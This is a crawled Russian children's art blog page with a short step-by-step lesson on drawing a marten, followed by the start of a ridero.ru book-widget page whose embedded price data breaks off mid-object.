

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/kak-narisovat-kunitsu-poetapno/
body_size: 7830
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>Как нарисовать куницу</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Как нарисовать куницу. Урок поэтапного рисования хищного лесного зверька - куницы.">
  <meta name="keywords" content="Как нарисовать куницу,рисунок куница">
  <link rel="canonical" href="https://handykids.ru/kak-narisovat-kunitsu-poetapno/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев к «Как нарисовать куницу поэтапно»" href="/kak-narisovat-kunitsu-poetapno/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Как нарисовать церковь поэтапно" href="/kak-narisovat-tserkov-poetapno/">
  <link rel="next" title="Как нарисовать полевого жаворонка и раскраска жаворонок" href="/kak-narisovat-polevogo-zhavoronka-i-raskraska-zhavoronok/">
  <link rel="shortlink" href="/?p=18831">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fkak-narisovat-kunitsu-poetapno%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fkak-narisovat-kunitsu-poetapno%2F&format=xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '18831';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BA%D1%83%D0%BD%D0%B8%D1%86%D1%83+%D0%BF%D0%BE%D1%8D%D1%82%D0%B0%D0%BF%D0%BD%D0%BE';
        window._wp_rp_post_tags = ['%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B8+%D0%BB%D0%B5%D1%81%D0%BD%D1%8B%D1%85+%D0%B6', '%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B8+%D0%B4%D0%B8%D0%BA%D0%B8%D1%85+%D0%B6%D0%B8', '%D0%A0%D0%B8%D1%81%D1%83%D0%B5%D0%BC+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85+', 'alt'];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="single single-post postid-18831 single-format-standard main cat-332-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-18831" class="g post post-18831 type-post status-publish format-standard has-post-thumbnail hentry category-risuem-zhivotnyih-i-ptits tag-risunki-dikih-zhivotnyih tag-lesnye-zhivotnye cat-332-id has_thumb">
              <div class="single_post">
                <div class="breadcrumb">
                  <div class="block-crumbs" prefix:v="http://rdf.data-vocabulary.org/#">
                    <span typeof="v:Breadcrumb">Вы находитесь здесь: <a href="/" rel="v:url" property="v:title">Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/uroki-risovaniya/">Уроки рисования</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a></span> /
                  </div>
                </div>
                <header>
                  <h1 class="title single-title">Как нарисовать куницу поэтапно</h1>
                </header>
                <div class="post-single-content box mark-links">
                  <p></p>
                  <p>

                  </p>
                  <p></p>
                  <p>Как нарисовать куницу - урок из серии "Рисуем диких лесных животных".</p>
                  <p></p>
                  <p>Куницы это некрупные зверьки из семейства куньих. Как и большинство представителей этого семейства они очень ловкие, быстрые и грациозные. А дальше описание внешности куницы соединим с рисованием.</p>
                  <p>Рисуем набросок карандашом:</p>
                  <p></p>
                  <p>Тело приземистое, удлинённое, шея тоже длинная и вёрткая:</p>
                  <p></p>
                  <p>Лапы короткие. Хвост длинный и пушистый, он выполняет примерно ту же роль, что и хвост белок - служит  рулём.</p>
                  <p></p>
                  <p>Передние лапы ещё короче. Кстати, куницы - пальцеходящие(как, например, кошки):</p>
                  <p></p>
                  <p>Голова небольшая, мордочка острая, но похожа и на кошачью и на... медвежью. Треугольные широко расставленные уши имеют закруглённые концы:</p>
                  <p>Различные представители семейства куньих  между собой обычно очень похожи и зачастую их различишь-то только по окраске. У куниц, например, бурый мех на всем теле, но на груди имеется светлое пятно - беловатое или желтоватое в зависимости от вида куницы:</p>
                  <p></p>
                  <p>Как нарисовать куницу вам рассказала Марина Новикова.</p>
                  <p>Читайте ещё:</p>
                  <p><a href="/narisuem-barsuka/">Как нарисовать барсука</a></p>
                  <p><a href="/kak-narisovat-mangustarikki-tikki/">Как нарисовать Мангуста</a></p>
                  <p></p>
                  </p>
                  <p></p>
<br>
                  Метки: <a href="/tag/risunki-dikih-zhivotnyih/" rel="tag">рисунки диких животных</a>, <a href="/tag/lesnye-zhivotnye/" rel="tag">Рисунки лесных животных</a><br>
                  </p>
                  <div class="relpo" align="center">
                    <div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
                      <div class="wp_rp_content">
                        <h3 class="related_post_title">Читайте также:</h3>
                        <ul class="related_post wp_rp">
                          <li data-position="0" data-poid="in-486" data-post-type="none">
                            <a href="/kak-narisovat-lisu/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/lisa-risunok-040.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Лиса рисунок"></a><a href="/kak-narisovat-lisu/" class="wp_rp_title">Как нарисовать лису поэтапно</a>
                          </li>
                          <li data-position="1" data-poid="in-5425" data-post-type="none">
                            <a href="/kak-narisovat-rosomaxu-i-chto-eto-za-zver-takoj/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2014/01/rosomaha-risunok-45-150x150.jpg" alt="Как нарисовать росомаху и что это за зверь такой" width="150" height="150"></a><a href="/kak-narisovat-rosomaxu-i-chto-eto-za-zver-takoj/" class="wp_rp_title">Как нарисовать росомаху и что это за зверь такой</a>
                          </li>
                          <li data-position="2" data-poid="in-3696" data-post-type="none">
                            <a href="/narisuem-mordu-tigra/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/09/20risunok-tigra1.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Голова тигра рисунок"></a><a href="/narisuem-mordu-tigra/" class="wp_rp_title">Нарисуем морду тигра</a>
                          </li>
                          <li data-position="3" data-poid="in-815" data-post-type="none">
                            <a href="/risuem-belochku/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/kak-narisovat-belku-131.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок белка"></a><a href="/risuem-belochku/" class="wp_rp_title">Нарисуем белку</a>
                          </li>
                          <li data-position="4" data-poid="in-1926" data-post-type="none">
                            <a href="/kak-narisovat-kabana/" class="wp_rp_thumbnail"><img width="147" height="150" src="/wp-content/uploads/2013/07/risunok-kaban-023.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок Кабаниха"></a><a href="/kak-narisovat-kabana/" class="wp_rp_title">Как нарисовать кабана</a>
                          </li>
                          <li data-position="5" data-poid="in-2143" data-post-type="none">
                            <a href="/risuem-sidyashhego-zajca/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2013/07/hare-drawing-045-150x150.jpg" alt="Как нарисовать сидящего зайца" width="150" height="150"></a><a href="/risuem-sidyashhego-zajca/" class="wp_rp_title">Как нарисовать сидящего зайца</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <h3>Google+</h3>Марина Новикова
                  <div class="post-rating"></div>
                </div>
                <div class="blocksoc" align="center">
                  Если статья вам понравилась, пожалуйста,<br>
                  поделитесь с друзьями - нажмите на социальные кнопки
                  <div data-user="1124984188" class="pluso" data-background="#ebebeb" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                </div>
              </div>
              <div class="postauthor">
                <div class="h4">
                  Об авторах
                </div>
<img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-85 photo" height="85" width="85">
                <div class="h5">
                  Handykids
                </div>
                <p>Добрый день. Вас приветствует коллектив авторов блога Handykids.ru - Марина Новикова и Евгений Новиков .</p>
              </div>
            </div>
          </div>
          <div id="commentsAdd">
            <div id="respond" class="box m-t-6">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-narisovat-kunitsu-poetapno/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                <form action="https://handykids.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required="true" required="required"></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="18831" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2024. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34887
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка 